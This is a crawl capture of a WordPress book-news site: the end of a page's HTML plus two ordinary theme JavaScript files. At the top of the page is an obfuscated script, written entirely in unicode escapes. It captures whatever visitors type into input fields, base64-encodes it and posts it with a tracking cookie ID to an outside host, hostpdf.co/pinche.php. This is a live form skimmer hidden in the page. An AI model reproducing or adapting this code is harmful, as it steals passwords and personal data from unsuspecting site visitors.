0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/noticiasvendermaslibros.esy.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/js/gs-bookshowcase.custom.js?ver=1.3.1" id="gsbookshowcase-custom-js-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507" id="gazette-navigation-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507" id="gazette-featured-content-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/header.js?ver=20150507" id="gazette-header-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/search.js?ver=20150507" id="gazette-search-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single-thumbnail.js?ver=20150416" id="gazette-single-thumbnail-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single.js?ver=20150507" id="gazette-single-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/sidebar.js?ver=20150429" id="gazette-sidebar-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115" id="gazette-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115
body_size: 347
content:
( function() { var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1, is_opera = navigator.userAgent.toLowerCase().indexOf( 'opera' ) > -1, is_ie = navigator.userAgent.toLowerCase().indexOf( 'msie' ) > -1; if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) { window.addEventListener( 'hashchange', function() { var id = location.hash.substring( 1 ), element; if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) { return; } element = document.getElementById( id ); if ( element ) { if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) { element.tabIndex = -1; } element.focus(); } }, false ); } })();

--- FILE ---
content_type: application/x-javascript
request_url: http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507
body_size: 809
content:
( function( $ ) { var debounce = function( func, wait ) { var timeout, args, context, timestamp; return function() { context = this; args = [].slice.call( arguments, 0 ); timestamp = new Date(); var later = function() { var last = ( new Date() ) - timestamp; if ( last < wait ) { timeout = setTimeout( later, wait - last ); } else { timeout = null; func.apply( context, args ); } }; if ( ! timeout ) { timeout = setTimeout( later, wait ); } }; }; function menuDropdownToggle() { $( '.main-navigation .page_item_has_children > a, .main-navigation .menu-item-has-children > a, .widget_nav_menu .page_item_has_children > a, .widget_nav_menu .menu-item-has-children > a' ).each( function() { if ( ! $( this ).find( '.dropdown-toggle' ).length ) { $( this ).append( '<button class="dropdown-toggle" aria-expanded="false"/>' ); } } ); if ( $( window ).width() > 839 ) { $( '.main-navigation .dropdown-toggle' ).remove(); } } $( window ).load( menuDropdownToggle ).resize( debounce( menuDropdownToggle, 500 ) ); $( window ).load( function() { $( '.dropdown-toggle' ).click( function( event ) { event.preventDefault(); $( this ).toggleClass( 'toggled' ); $( this ).parent().next( '.children, .sub-menu' ).toggleClass( 'toggled' ); $( this ).attr( 'aria-expanded', $( this ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' ); } ); } ); } )( jQuery ); ( function() { var container, button, menu; container = document.getElementById( 'site-navigation' ); if ( ! container ) { return; } button = container.getElementsByTagName( 'button' )[0]; if ( 'undefined' === typeof button ) { return; } menu = container.getElementsByTagName( 'ul' )[0]; if ( 'undefined' === typeof menu ) { button.style.display = 'none'; return; } menu.setAttribute( 'aria-expanded', 'false' ); if ( -1 === menu.className.indexOf( 'nav-menu' ) ) { menu.className += ' nav-menu'; } button.onclick = function() { if ( -1 !== container.className.indexOf( 'toggled' ) ) { container.className = container.className.replace( ' toggled', '' ); button.setAttribute( 'aria-expanded', 'false' ); menu.setAttribute( 'aria-expanded', 'false' ); } else { container.className += ' toggled'; button.setAttribute( 'aria-expanded', 'true' ); menu.setAttribute( 'aria-expanded', 'true' ); } }; } )();